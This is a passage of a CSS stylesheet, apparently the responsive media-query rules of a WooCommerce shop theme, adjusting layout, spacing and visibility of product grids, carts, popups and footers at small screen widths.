  .footer-layout-6 {
    text-align: center;
    padding-bottom: 10px;
  }
  .footer-layout-6 .socials {
    text-align: center;
    margin-top: 10px;
  }
  .footer-layout-6 .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .page-header-default-layout .site-banner {
    padding: 80px 0 60px;
  }
  .page-header-page-layout-7 .site-banner {
    padding: 80px 0 60px;
  }
  .page-header-shop-layout-3 .site-banner h1 {
    font-size: 36px;
  }
  .page-template-template-coming-soon .coming-header {
    top: 35px;
  }
  .page-template-template-coming-soon.admin-bar .coming-header {
    top: 60px;
  }
  .my-account-page-transparent .woocommerce #customer_login h2.title-register {
    margin-top: 80px;
  }
  .woocommerce .woocommerce-message {
    padding-right: 3.5em !important;
    padding-left: 80px !important;
  }
  .woocommerce.shop-view-list ul.products li.product {
    width: 100%;
  }
  .woocommerce.shop-view-list ul.products li.product .product-inner {
    max-width: 480px;
    margin: 0 auto;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails {
    width: 100%;
    margin-bottom: 20px;
    margin-right: 0;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart {
    left: 15px;
    margin-left: 0;
    bottom: 20px;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist {
    bottom: 20px;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .product-quick-view {
    display: none;
  }
  .woocommerce.shop-view-list ul.products li.product h3,
  .woocommerce.shop-view-list ul.products li.product .woo-short-description {
    padding-left: 15px;
    padding-right: 15px;
  }
  .woocommerce.shop-view-list ul.products li.product h3 + .star-rating {
    margin-left: 15px;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget form .product-filter {
    width: 100%;
  }
  .mr-promotion-medium {
    text-align: center;
  }
  .mr-promotion-medium.text-position-left .p-content {
    text-align: left;
  }
  .filters-dropdown ul {
    text-align: center;
  }
  .filters-dropdown ul li {
    padding: 5px 10px;
  }
  .site-banner h1 {
    font-size: 30px;
  }
  .blog .post-pagination .navigation .next,
  .blog .post-pagination .navigation .prev {
    display: none;
  }
  .entry-header .mb-post-meta.mb-category {
    clear: both;
    margin-left: 100px;
  }
  .single-post .site-banner h1 {
    font-size: 24px;
  }
  .single-post .site-banner {
    padding-bottom: 0;
  }
  .page-header-portfolio-layout-1 .page-header .desc,
  .page-header-portfolio-layout-2 .page-header .desc {
    font-size: 30px;
  }
  .portfolio-masonry .portfolio-4-columns .portfolio-wapper {
    width: 50%;
  }
  .portfolio-masonry .site-content > .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .work-single-desc {
    margin-bottom: 20px;
  }
  .work-single-desc .detail {
    margin-bottom: 20px;
  }
  .single-portfolio_project .gallery-main-carousel .slick-list .slick-slide {
    max-width: 767px;
  }
  .single-portfolio-type-image .portfolio-images {
    margin-top: 40px;
  }
  .page-header-page-layout-11 .site-banner .page-header-content {
    margin-left: 0;
  }
  .page-header-page-layout-10 .site-banner {
    padding: 60px 0;
  }
  .page-template-template-coming-soon .coming-header {
    left: 30px;
    right: 30px;
  }
  .page-template-template-coming-soon .logo-coming {
    width: 30%;
  }
  .page-template-template-coming-soon .coming-socials {
    width: 70%;
  }
  .page-template-template-coming-soon .coming-footer {
    display: none;
  }
  .error404 {
    height: auto;
    overflow: inherit;
  }
  .error404 .not-found .page-title {
    font-size: 100px;
  }
  .error404 .site-content {
    padding: 130px 0;
  }
  .woocommerce.sidebar-content ul.products li.cat-sizer,
  .woocommerce.content-sidebar ul.products li.cat-sizer,
  .woocommerce.sidebar-content ul.products li.product-category,
  .woocommerce.content-sidebar ul.products li.product-category {
    width: 50%;
  }
  .woocommerce.shop-subcategories ul.products .cat-sizer {
    width: 50%;
  }
  .woocommerce.shop-subcategories ul.products li.product-category {
    width: 50%;
  }
  .woocommerce.shop-subcategories ul.products li.product-category.category-full,
  .woocommerce.shop-subcategories ul.products li.product-category.category-wide {
    width: 100%;
  }
  .woocommerce-cart table.shop_table tr td.product-thumbnail,
  .woocommerce.woocommerce-wishlist table.shop_table tr td.product-thumbnail {
    width: 60px;
    padding-left: 0;
    padding-right: 15px;
  }
  .woocommerce-cart table.shop_table tr td.product-thumbnail img,
  .woocommerce.woocommerce-wishlist table.shop_table tr td.product-thumbnail img {
    max-width: 60px;
  }
  .woocommerce-cart table.shop_table tr td.product-name,
  .woocommerce.woocommerce-wishlist table.shop_table tr td.product-name {
    padding-top: 30px;
  }
  .woocommerce-cart table.shop_table tr td.product-name a,
  .woocommerce.woocommerce-wishlist table.shop_table tr td.product-name a {
    font-size: 14px;
  }
  .woocommerce-cart table.shop_table tr td.product-name .price-mobile,
  .woocommerce.woocommerce-wishlist table.shop_table tr td.product-name .price-mobile {
    display: block;
  }
  .woocommerce-cart table.shop_table tr .product-price,
  .woocommerce.woocommerce-wishlist table.shop_table tr .product-price {
    display: none;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tr .product-thumbnail {
    display: none;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tr .product-remove {
    width: 30px;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tr .product-stock-stauts {
    width: 120px;
  }
  .woocommerce .col2-set .col-1,
  .woocommerce .col2-set .col-2 {
    width: 100%;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul {
    margin-bottom: 50px;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li {
    margin-bottom: 20px;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders tbody .order td,
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders thead th {
    padding: 10px;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders .order-date {
    display: none;
  }
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .address-form,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .address-form,
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account {
    width: 100%;
  }
  .page-header-shop-layout-2 .site-banner {
    padding: 150px 0 100px;
  }
  .newsletter-popup .newletter-content {
    padding: 10px;
  }
  .newsletter-popup .newletter-content .n-image {
    display: none;
  }
  .newsletter-popup .newletter-content .n-title {
    margin-bottom: 20px;
  }
  .newsletter-popup .newletter-content .n-desc {
    margin-bottom: 20px;
  }
  .newsletter-popup .newletter-content .n-desc br {
    display: none;
  }
  .newsletter-popup .newletter-content .n-form {
    margin-bottom: 20px;
  }
  .newsletter-popup.newsletter-2 .n-image {
    display: none;
  }
  .newsletter-popup.newsletter-2 .newletter-content {
    padding-left: 0;
    margin-top: 0;
  }
  .newsletter-popup.newsletter-2 .newletter-content .n-title {
    padding-bottom: 10px;
    font-size: 30px;
    margin-top: 0;
  }
  .newsletter-popup.newsletter-2 .newletter-content .n-desc {
    margin-bottom: 15px;
  }
  .newsletter-popup.newsletter-2 .newletter-content .n-form {
    margin-bottom: 20px;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter .filter-name {
    margin-bottom: 10px;
  }
  .woocommerce div.product .product-details .entry-summary {
    margin-top: 60px;
  }
  .page-header-product-layout-3 .site-banner {
    padding: 160px 0 80px;
  }
  .product-page-layout-5 div.product .product-layout-5 .product_title {
    font-size: 24px;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs {
    padding: 30px;
  }
  .product-page-layout-5 div.product .product-layout-5 form.cart .variations {
    text-align: center;
  }
  .product-page-layout-5 div.product .product-layout-5 form.cart .variations tr {
    float: none;
    width: 100%;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-details .entry-summary .entry-summary-content {
    padding: 20px;
  }
  .product-page-layout-5 .related.products,
  .product-page-layout-5 .upsells.products {
    padding: 20px;
  }
  .product-page-layout-6 div.product .product-layout-6 .product_title {
    font-size: 24px;
  }
  .product-page-layout-6 div.product .product-layout-6 .yith-wcwl-add-to-wishlist {
    display: inline-block;
  }
  .product-page-layout-6 div.product .product-layout-6 .woocommerce-tabs {
    padding-left: 15px;
    padding-right: 15px;
  }
  .product-page-layout-6 .related-products,
  .product-page-layout-6 .upsell-products {
    padding-left: 15px;
    padding-right: 15px;
  }
  .product-page-layout-8 .site-banner {
    padding-top: 200px;
    padding-bottom: 100px;
  }
  .product-page-layout-7 div.product .product-layout-7 div.summary .product_title {
    font-size: 24px;
  }
  .product-page-layout-4 div.product .product-layout-4 .product_title {
    font-size: 24px;
  }
  .product-page-layout-12 div.product form.cart .compare-button .compare {
    display: none;
  }
  .product-page-layout-12 div.product .woocommerce-tabs,
  .product-page-layout-9 div.product .woocommerce-tabs,
  .product-page-layout-8 div.product .product-layout-8 .woocommerce-tabs {
    margin-top: 50px;
  }
  .product-page-layout-10 div.product .product-layout-10 .product_title,
  .product-page-layout-11 div.product .product-layout-11 div.summary .product_title {
    font-size: 24px;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products,
  .product-page-layout-11 div.product .product-layout-11 .related.products {
    margin-top: 50px;
    margin-bottom: 50px;
  }
  .product-page-layout-4.woocommerce div.product .product-details .entry-summary {
    padding-right: 15px;
  }
  .product-page-layout-10.woocommerce div.product .product-details .entry-summary {
    padding-right: 15px;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details {
    background-color: transparent;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-control .filter-slider {
    width: 280px;
  }
  .page-header-page-layout-8 .site-banner {
    padding: 80px 0 75px;
  }
  .mrbara-map-shortcode .ta-map {
    height: 300px !important;
  }
  .site-footer .footer-sidebar.mrbara-col-4,
  .site-footer .footer-sidebar.mrbara-col-2,
  .site-footer .footer-sidebar.mrbara-col-3 {
    width: 100%;
  }
  .footer-vertical {
    padding: 60px 0 55px;
  }
  .login-popup.in .modal-header .close {
    display: block;
    background-color: transparent;
  }
  .login-popup .login-content .form-row .rememberme {
    padding-left: 5px;
  }
  .login-popup.popup-login-2 .login-content .login-bar {
    display: none;
  }
  .login-popup.popup-login-2 .login-content .login-tabs {
    width: 100%;
  }
  .login-popup.popup-login-2 .login-content .login-form {
    margin-top: 40px;
  }
  .modal .woocommerce .modal-content .product .product-images {
    display: none;
  }
  .modal .woocommerce .modal-content .product div.summary {
    width: 100% !important;
  }
  .modal .woocommerce .modal-content .product.product-type-variable .product_title {
    padding-right: 0;
  }
  .modal .woocommerce.product-page-images-carousel-vertical .modal-content.product .entry-summary {
    width: 100% !important;
  }
  .display-search.header-left .ui-autocomplete,
  .display-search.header-search-style-3 .ui-autocomplete {
    display: none !important;
  }
  .display-search .search-panel .instance-search .search-field {
    background: none;
  }
  .search-panel .search-content .search-panel-con h2 {
    display: none;
  }
  .display-search .search-panel .search-content {
    top: 50%;
  }
  .search-panel .search-panel-close {
    right: 40px;
  }
  .comment-list .children {
    padding: 0;
  }
  .product-page-mobile-2-columns .related-products ul.products li.product,
  .product-page-mobile-2-columns .upsell-products ul.products li.product {
    width: 100%;
  }
  .woocommerce.sidebar-content #customer_login .login .col-user-log,
  .woocommerce.content-sidebar #customer_login .login .col-user-log,
  .woocommerce.sidebar-content #customer_login .login .col-pass-log,
  .woocommerce.content-sidebar #customer_login .login .col-pass-log {
    width: 100%;
  }
  .woocommerce.sidebar-content #customer_login .login .mr-remember,
  .woocommerce.content-sidebar #customer_login .login .mr-remember {
    padding-left: 15px;
  }
  .woocommerce.sidebar-content #customer_login .register .mr-agree,
  .woocommerce.content-sidebar #customer_login .register .mr-agree {
    padding-left: 15px;
  }
  .promotion .promotion-content .promo-left {
    width: 70%;
  }
  .promotion .promotion-content .promo-left .inline {
    display: inline;
  }
  .promotion .promotion-content .promo-right {
    width: 30%;
  }
  .footer-quicklinks .mr-footer-links {
    margin-bottom: 20px;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item:hover .name,
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item:hover .name,
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item:hover .count {
    color: #333;
    border-color: transparent;
  }
  .woocommerce .cart-collaterals .cart-col-left,
  .woocommerce .cart-collaterals .cart-col-center {
    float: none !important;
  }
  .woocommerce nav.woocommerce-pagination ul li {
    padding: 0;
  }
  .woocommerce nav.woocommerce-pagination ul li .page-numbers {
    display: none;
  }
  .woocommerce nav.woocommerce-pagination ul li .page-numbers.next,
  .woocommerce nav.woocommerce-pagination ul li .page-numbers.prev {
    display: inline-block;
    padding: 0 20px;
  }
  .woocommerce nav.woocommerce-pagination ul li .page-numbers.next span,
  .woocommerce nav.woocommerce-pagination ul li .page-numbers.prev span {
    font-size: 16px;
  }
  .woocommerce #customer_login form.register .col-login {
    clear: both;
  }
}
@media (max-width: 600px) {
  .admin-bar .modal.in .modal-header {
    top: 60px;
  }
  .header-sticky.admin-bar .site-header.minimizing {
    top: 0;
  }
  .header-sticky.admin-bar .site-header.minimized.minimizing,
  .header-sticky.admin-bar.boxed .site-header.minimized.minimizing {
    top: 0;
  }
  .header-sticky.admin-bar .site-header.header-sticky-1.minimized.minimizing,
  .header-sticky.admin-bar .site-header.header-sticky-2.minimized.minimizing,
  .header-sticky.boxed.admin-bar .site-header.header-sticky-1.minimized.minimizing,
  .header-sticky.boxed.admin-bar .site-header.header-sticky-2.minimized.minimizing {
    top: 0;
  }
  .admin-bar .primary-mobile-nav {
    top: 0;
  }
  .header-left.admin-bar .site-header {
    top: 46px;
  }
  .header-sticky.admin-bar.boxed .site-header.header-sticky-2.minimized.minimizing {
    top: 0;
    animation: boxed-header-animation 0.5s;
  }
  .portfolio-grid .portfolio-wapper {
    width: 100%;
  }
  .portfolio-grid .portfolio-wapper .entry-content,
  .portfolio-grid .portfolio-wapper .entry-footer {
    max-width: 370px;
    margin: 0 auto;
  }
  .portfolio-grid .portfolio-wapper .entry-footer {
    margin-top: 25px;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails {
    margin-right: 15px;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    margin-left: 15px;
  }
  .woocommerce.shop-view-list ul.products li.product h3 {
    font-size: 14px;
    padding-top: 15px;
  }
  .woocommerce.shop-view-list ul.products li.product .woo-short-description {
    margin-top: 0;
  }
  .login-popup.popup-login-2 .login-content .login-form {
    padding-left: 15px;
    padding-right: 15px;
  }
  .login-popup.popup-login-2 .login-content h3 {
    font-size: 20px;
    margin-bottom: 20px;
  }
  .product-page-mobile-2-columns .shop-widget-info ul li .w-icon {
    width: 30px;
    height: 30px;
    font-size: 12px;
  }
  .product-page-mobile-2-columns .shop-widget-info ul li .w-icon i {
    line-height: 30px;
    font-size: 13px;
  }
  .product-page-mobile-2-columns .shop-widget-info ul li .w-content {
    padding-left: 40px;
  }
  .product-page-mobile-2-columns div.product form.cart .button {
    margin-top: 30px;
  }
  .product-page-mobile-2-columns div.product form.cart .variations tr td {
    display: block;
  }
  .product-page-mobile-2-columns div.product form.cart .variation-select-label + .soopas-swatches .swatch {
    margin-bottom: 10px;
  }
  .product-page-mobile-2-columns.product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs ul.tabs {
    width: 100%;
  }
  .product-page-mobile-2-columns.product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs .woocommerce-Tabs-panel {
    width: 100%;
    border: none;
    padding-left: 0;
  }
  .promotion .promotion-content .percent,
  .promotion .promotion-content .discount-percent {
    font-size: 48px;
  }
  .promotion .promotion-content .close > span {
    display: none;
  }
  .promotion .promotion-content .close > i {
    padding-left: 0;
  }
}
@media (max-width: 480px) {
  .mr-container-large {
    padding-left: 15px;
    padding-right: 15px;
  }
  .mr-col-md-5 {
    width: 100%;
  }
  .header-top-style-6 .site-header .mr-container-fluid,
  .header-top-style-2 .site-header .mr-container-fluid,
  .header-top-style-5 .site-header .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .page-template-template-home-boxed-content .site-header > .mr-container-fluid {
    padding-left: 0;
    padding-right: 0;
  }
  .footer-layout-2 .footer-nav > .container,
  .footer-layout-2 .footer-copyright > .container {
    padding: 0 15px;
  }
  .footer-layout-2 .col-right {
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-layout-6 .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .single-portfolio-type-image .site-content > .container {
    padding-right: 15px;
    padding-left: 15px;
  }
  .primary-mobile-nav {
    width: 320px;
    left: -320px;
  }
  .off-canvas-panel {
    width: 320px;
    right: -320px;
    padding: 20px;
  }
  .off-canvas-panel .widget-panel-header {
    margin-bottom: 10px;
  }
  .off-canvas-panel .widget-panel-header h2 {
    margin-top: 40px;
  }
  .mini-cart.woocommerce .buttons a {
    display: block;
    float: none;
  }
  .mini-cart.woocommerce .buttons a.checkout {
    float: none;
    margin-top: 15px;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tr .product-thumbnail {
    display: none;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tr .product-stock-stauts,
  .woocommerce.woocommerce-wishlist table.shop_table tr .product-stock-status {
    display: none;
  }
  .woocommerce ul.products li.product {
    width: 100%;
  }
  .header-top-style-2.woocommerce ul.products li.product.fd-col-4 {
    width: 100%;
  }
  .split-scroll.split-scroll-mobile {
    padding-left: 15px;
    padding-right: 15px;
  }
  .split-scroll.split-scroll-mobile .section-content p br {
    display: none;
  }
  .split-scroll.split-scroll-mobile .section-content .container {
    padding: 0;
  }
  .split-scroll.split-scroll-mobile .vc_column_container > .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .portfolio-masonry .portfolio-wapper {
    width: 100%;
  }
  .portfolio-masonry .portfolio-wapper .entry-content {
    max-width: 420px;
    margin: 0 auto;
  }
  .portfolio-masonry .portfolio-4-columns .portfolio-wapper {
    width: 100%;
  }
  .page-template-template-coming-soon .coming-socials h3 {
    display: none;
  }
  .error404 .not-found .page-content .search-form {
    width: 100%;
  }
  .woocommerce .woocommerce-message {
    padding-right: 20px !important;
    padding-left: 50px !important;
  }
  .woocommerce .woocommerce-message:before {
    left: 10px;
    top: 25px;
  }
  .woocommerce-cart table.shop_table .product-subtotal {
    display: none;
  }
  .woocommerce-cart table.shop_table .product-thumbnail {
    display: none;
  }
  .woocommerce-cart table.shop_table tr .actions .button,
  .woocommerce-cart table.shop_table tr .actions .btn-shop {
    float: none;
    margin-bottom: 20px;
    width: 100%;
    text-align: center;
  }
  .show-product-filter-mobile .shop-sidebar {
    left: 15px;
    right: 15px;
  }
  .woocommerce.sidebar-content ul.products li.cat-sizer,
  .woocommerce.content-sidebar ul.products li.cat-sizer,
  .woocommerce.sidebar-content ul.products li.product-category,
  .woocommerce.content-sidebar ul.products li.product-category {
    width: 100%;
  }
  .woocommerce.shop-subcategories ul.products .cat-sizer {
    width: 100%;
  }
  .woocommerce.shop-subcategories ul.products li.product-category {
    width: 100%;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs ul.tabs {
    width: 100%;
    margin-bottom: 40px;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs ul.tabs li:after {
    display: none;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs .woocommerce-Tabs-panel {
    width: 100%;
    border: none;
    padding-left: 0;
  }
  .product-page-layout-5 div.product .product-layout-5 form.cart .variations tr {
    padding: 0;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details div.images .woocommerce-product-gallery__image {
    width: 100%;
  }
  .product-page-layout-3 div.product .product-layout-3 div.summary .entry-summary-content {
    margin-top: 0;
  }
  .product-page-layout-8 .products-links,
  .product-page-layout-9 .products-links {
    display: none;
  }
  .product-page-layout-8 .single_variation_wrap,
  .product-page-layout-9 .single_variation_wrap {
    width: 100%;
    margin-bottom: 20px;
    overflow: hidden;
  }
  .product-page-layout-8 div.product .yith-wcwl-add-to-wishlist,
  .product-page-layout-9 div.product .yith-wcwl-add-to-wishlist {
    float: left;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-control .filter-slider {
    width: 200px;
  }
  .mrbara-map-shortcode .ta-map {
    height: 250px !important;
  }
  .footer-layout-4 .socials h2,
  .footer-layout-3 .socials h2 {
    display: none;
  }
  .footer-layout-4 .socials a,
  .footer-layout-3 .socials a {
    padding: 0 15px;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers.next {
    letter-spacing: 10px;
  }
  .woocommerce nav.woocommerce-pagination ul li span,
  .woocommerce nav.woocommerce-pagination ul li a {
    font-size: 14px;
  }
  .login-popup .modal-dialog {
    width: 100%;
    padding: 0 15px;
  }
  .login-popup .modal-content {
    max-width: 100%;
  }
  .product-page-mobile-2-columns .shop-widget-info ul li .w-icon {
    display: none;
  }
  .product-page-mobile-2-columns .shop-widget-info ul li .w-content {
    padding-left: 0;
  }
  .product-page-mobile-2-columns.product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .add-to-cart-title {
    display: none;
  }
  .product-page-mobile-2-columns.product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    font-size: 0;
  }
  .product-page-mobile-2-columns.product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    font-size: 22px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
  }
  .promotion .promotion-content .promo-left {
    width: 100%;
    text-align: center;
  }
  .promotion .promotion-content .promo-right {
    display: none;
  }
  .woocommerce.columns-1 ul.products li.product {
    width: 100%;
  }
  .woocommerce.columns-2 ul.products li.product {
    width: 100%;
  }
  .woocommerce.columns-3 ul.products li.product {
    width: 100%;
  }
  .woocommerce.columns-4 ul.products li.product {
    width: 100%;
  }
  .woocommerce.columns-5 ul.products li.product {
    width: 100%;
  }
  .woocommerce.columns-6 ul.products li.product {
    width: 100%;
  }
  .woocommerce ul.products li.product {
    width: 100%;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails {
    width: 100%;
    float: none;
  }
  .woocommerce.shop-view-list ul.products li.product .product-info {
    margin-left: 0;
  }
  .woocommerce table.shop_table td.product-thumbnail-name a {
    font-size: 0;
  }
  .woocommerce table.shop_table .product-subtotal {
    display: none;
  }
  .woocommerce table.shop_table .product-quantity .qty {
    width: 70px;
    min-width: 70px;
    height: 40px;
    line-height: 40px;
  }
  .woocommerce div.product form.cart label,
  .woocommerce div.product form.cart .label {
    white-space: normal;
    line-height: 1.6;
  }
  .product-multi-columns-mobile .columns-1 ul.products li.product {
    width: 100%;
  }
  .product-multi-columns-mobile .columns-2 ul.products li.product {
    width: 50%;
  }
  .product-multi-columns-mobile .columns-3 ul.products li.product {
    width: 50%;
  }
  .product-multi-columns-mobile .columns-4 ul.products li.product {
    width: 50%;
  }
  .product-multi-columns-mobile .columns-5 ul.products li.product {
    width: 50%;
  }
  .product-multi-columns-mobile .columns-6 ul.products li.product {
    width: 50%;
  }
  .product-multi-columns-mobile ul.products li.product {
    width: 50%;
  }
  .product-multi-columns-mobile.product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .add-to-cart-title {
    display: none;
  }
  .product-multi-columns-mobile.product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    font-size: 0;
  }
  .product-multi-columns-mobile.product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    font-size: 22px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
  }
  .woocommerce div.product .woocommerce-tabs .panel iframe {
    height: auto;
  }
}
@media (max-width: 413px) {
  .topbar .topbar-sidebar {
    margin-bottom: 0;
  }
  .topbar .topbar-sidebar .widget {
    margin-bottom: 15px;
  }
  .mrbara-posts .single_blog_item .blog-content .post-meta .p-comment {
    display: block;
    margin-top: 5px;
  }
  .primary-mobile-nav {
    width: 280px;
    left: -280px;
  }
  .off-canvas-panel {
    width: 280px;
    right: -280px;
  }
  .entry-header .mb-post-meta.mb-post-on,
  .entry-header .mb-post-meta.mb-tag {
    margin-left: 100px;
  }
  .comment .comment-content {
    margin-left: 60px;
  }
  .comment .comment-meta {
    margin-right: 20px;
  }
  .comment .comment-meta .comment-author img {
    max-width: 40px;
  }
  .comment-list .children {
    padding-left: 0;
  }
  .woocommerce .cart-collaterals .cart_totals {
    padding: 20px;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table {
    padding: 15px;
  }
  .woocommerce table.shop_table.customer_details tr th,
  .woocommerce table.shop_table.customer_details tr td {
    display: block;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders .order-total {
    display: none;
  }
  .newsletter-popup .newletter-content .n-form {
    padding: 0;
  }
  .newsletter-popup .newletter-content .n-title {
    font-size: 12px;
    letter-spacing: 12px;
  }
  .newsletter-popup .newletter-content {
    padding: 0;
  }
  .shop-filter-mobile a {
    margin-left: 30px;
  }
  .show-product-filter-mobile .shop-sidebar {
    padding: 30px !important;
  }
  .shop-toolbar {
    margin-top: 50px;
  }
  .shop-toolbar .sort-by {
    text-align: left;
    padding-left: 0;
  }
  .shop-toolbar .sort-by:before {
    display: none;
  }
  .shop-toolbar .sort-by .woocommerce-ordering {
    padding-left: 0;
    float: right;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li {
    display: block;
    float: none;
    padding: 0;
  }
  .product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs ul.tabs {
    width: 100%;
  }
  .product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs ul.tabs li:after {
    display: none;
  }
  .product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs .woocommerce-Tabs-panel {
    width: 100%;
    border: none;
    padding-left: 0;
  }
  .product-page-layout-4 .related-products ul.products li.product {
    width: 50%;
  }
  .product-page-layout-5 div.product .product-layout-5 form.cart .yith-wcwl-add-to-wishlist {
    margin-left: 0;
    margin-top: 20px;
  }
  .product-page-layout-3 div.product .product-layout-3 form.cart {
    text-align: center;
  }
  .product-page-layout-3 div.product .product-layout-3 form.cart div.quantity {
    display: block;
    max-width: 125px;
    margin: 0 auto;
    float: none;
  }
  .product-page-layout-3 div.product .product-layout-3 form.cart .button {
    float: none;
    clear: both;
    max-width: 250px;
    margin: 20px auto 0;
  }
  .product-page-layout-3 div.product .product-layout-3 form.cart .yith-wcwl-add-to-wishlist {
    max-width: 100px;
    margin: 20px auto 0;
    float: none;
  }
  .product-page-layout-8 div.product form.cart .button,
  .product-page-layout-9 div.product form.cart .button {
    margin-top: 0;
  }
  .product-page-layout-8 div.product form.cart div.quantity,
  .product-page-layout-9 div.product form.cart div.quantity {
    margin-bottom: 20px;
  }
  .product-page-layout-9 .products-links,
  .product-page-layout-12 .products-links {
    display: none;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .thumbnails a img,
  .product-page-layout-9 div.product .product-details .product-images-content .thumbnails a img {
    max-width: 40px;
  }
  .page-header-shop-layout-5 .site-banner .page-header-content {
    padding: 50px 30px 50px 30px;
  }
  .page-header-shop-layout-5 .site-banner .page-header-content h1 {
    font-size: 30px;
  }
  .page-header-shop-layout-5 .site-banner .page-header-content h1 br {
    display: none;
  }
  .site-footer .footer-newsletter label {
    display: block;
    width: 100%;
    float: none;
    text-align: center;
    margin-bottom: 30px;
  }
  .site-footer .footer-newsletter .mc4wp-form {
    width: 100%;
  }
  .site-footer .menu li {
    padding: 0 5px;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-control .filter-slider {
    width: 200px;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-control .slider-amount {
    position: static;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tr .product-add-to-cart {
    width: 100px;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tbody td.product-add-to-cart .button {
    width: 46px;
    padding: 0;
    overflow: hidden;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tbody td.product-add-to-cart .button:before {
    width: 46px;
    height: 46px;
    line-height: 44px;
    display: block;
    position: static;
  }
  .mrbara-products-picks.products-picks-2 .title {
    font-size: 36px;
  }
  .login-popup.popup-login-2 .login-content .form-row .lost_password {
    display: block;
    float: none;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist {
    margin-top: 20px;
  }
}
@media (max-width: 320px) {
  .woocommerce div.product form.cart .button {
    margin-top: 20px;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist {
    margin-top: 0;
  }
}
@media (max-height: 500px) {
  .login-popup .login-content {
    padding-top: 20px;
  }
  .login-popup .login-content .login-title {
    margin-bottom: 20px;
  }
  .login-popup .login-content .form-row {
    clear: both;
  }
  .login-popup .login-content .form-row.form-row-wide {
    width: 50%;
    float: left;
    padding-left: 10px;
    clear: none;
  }
  .login-popup .login-content .form-row.form-row-wide:first-child {
    padding-left: 0;
  }
  .login-popup .login-content .form-row.login-col {
    display: none;
  }
  .login-popup .login-content .col-login-socials {
    display: none;
  }
  .login-popup .col-login-socials {
    display: none;
  }
  .login-popup .login-content .login-form form {
    margin: 0;
  }
  .modal .woocommerce .modal-content .product {
    max-height: 300px;
    overflow: auto;
  }
}

--- FILE ---
